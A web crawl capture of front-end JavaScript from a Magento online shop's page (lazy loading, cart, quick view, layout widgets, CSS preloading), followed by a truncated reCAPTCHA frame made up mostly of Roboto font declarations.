type="text/javascript"nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">window.wpLazyLoad=window.wpLazyLoad||{};window.wpLazyLoad.effect="fadeIn";window.wpLazyLoad.effectspeed=0;window.wpLazyLoad.imageloader="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif";window.wpLazyLoad.threshold="0";require(['jquery','WeltPixel_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:"fadeIn",effectspeed:0,imageloader:"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif",threshold:"0",load:function(elements_left,settings){$(this).css({'max-width':'100%'});}});});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','wpProductLabels'],function($,wpProductLabels){$(document).ready(function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/index/';wpProductLabels.init(requestUrl);$(document).trigger("wpproductlabels:init");});});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">window.openMinicart='1';window.shouldOpenMinicart='1';window.openMinicartDisplayOptions='both';requirejs(['jquery','weltpixel_quickcart'],function($,quickcart){$(document).ready(function(){var mobileBreakpoint=768;quickcart.initialize(mobileBreakpoint);});});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);return false;}});setTimeout(function(){const urlParams=new URLSearchParams(window.location.search);let openQuickView=urlParams.get('quickview');if(openQuickView){let jqueryAttributeSelection="[data-quickview-open='"+openQuickView+"']";var prodUrl=$(jqueryAttributeSelection).attr('data-quickview-url');if(prodUrl){quickview.displayContent(prodUrl);return false;}}},1000);});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.rubberevashop.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};</script><script type="text/javascript"nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">window.socialloginButtons='';</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(["jquery"],function($){$(document).ready(function(){var design='desktop';if(!$('.nav-toggle').is(':visible')){design='desktop';}else{design='mobile';}
jQuery(window).resize(function(){if(!$('.nav-toggle').is(':visible')){if(design=='mobile'){$('.header_right').insertAfter('.sections.nav-sections-3.nav-sections');}
design='desktop';}else{if(design=='desktop'){$('.page-header-v3').after(jQuery('.sections.nav-sections'));}
design='mobile';}});});});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','designelements_default'],function($,SEMICOLONDEFAULT){$(document).ready(SEMICOLONDEFAULT.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONDEFAULT.widget.dataResponsiveClasses();SEMICOLONDEFAULT.widget.dataResponsiveHeights();SEMICOLONDEFAULT.widget.verticalMiddle();SEMICOLONDEFAULT.widget.fullScreen();},500);});});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','toggles_accordions_tabs'],function($,SEMICOLONTABS){$(document).ready(SEMICOLONTABS.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONTABS.widget.tabsJustify();},500);});});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','headings_blockquotes'],function($,SEMICOLONHEADINGS){$(document).ready(SEMICOLONHEADINGS.widget.init());});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','smooth_scrolling'],function($,SEMICOLONSMOOTHSCROLL){$(document).ready(SEMICOLONSMOOTHSCROLL.widget.init());});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','Alert'],function($){});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','designelements_default','testimonialsGrid'],function($,SEMICOLONDEFAULT,SEMICOLONSTESTIMONIALSGRID){$(document).ready(function(){SEMICOLONDEFAULT.widget.init();SEMICOLONSTESTIMONIALSGRID.widget.init();});$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();},500);});});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','load_flex_slider'],function($,SEMICOLONFLEXSLIDER){$(document).ready(SEMICOLONFLEXSLIDER.widget.init());});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','Dropdown','Button'],function($){});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','load_parallax'],function($,SEMICOLONPARALLAX){$(document).ready(SEMICOLONPARALLAX.widget.init());});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','animations'],function($,SEMICOLONSANIMATIONS){$(document).ready(SEMICOLONSANIMATIONS.widget.init());});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','aos_animation'],function($,AOS){$(document).ready(AOS.init());});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','btt_button'],function($,SEMICOLONBTTBUTTON){var options='{"offset":300,"offsetOpacity":1200,"scrollTopDuration":700}';$(document).ready(SEMICOLONBTTBUTTON.widget.init(options));});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','weltpixel_persistentLayer','weltpixel_gtm','Magento_Customer/js/customer-data'],function($,wpPersDl,wpgtm,customerData){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.search('/customer\/section\/load/')>0){var response=xhr.responseJSON;if(response.gtm){var dataLayerData=$.parseJSON(response.gtm.datalayer);for(index in dataLayerData){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dataLayerData[index]);}}}});var wpPersDlOptions={'storageExpiryTime':30};var wpGtmOptions={'enabled':0,'persDataLayer':wpPersDl};wpPersDl.init(wpPersDlOptions);wpgtm.trackPromotion(wpGtmOptions);});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){};}
w.reloadOnResize=false;var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload");}catch(e){ret=false;}
return function(){return ret;};})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet);}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet);}
link.setAttribute("onload",null);link.media=finalMedia;}
if(link.addEventListener){link.addEventListener("load",enableStylesheet);}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet);}
setTimeout(function(){link.rel="stylesheet";link.media="only x";});setTimeout(enableStylesheet,3000);};rp.poly=function(){if(rp.support()){return;}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link);}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run);});}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run);});}}
window.addEventListener('load',function(){setTimeout(function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}},5000);});window.addEventListener('resize',function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}});if(typeof exports!=="undefined"){exports.loadCSS=loadCSS;}
else{w.loadCSS=loadCSS;}}(typeof global!=="undefined"?global:this));</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d&co=aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=8yfdcs4tcgyd
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 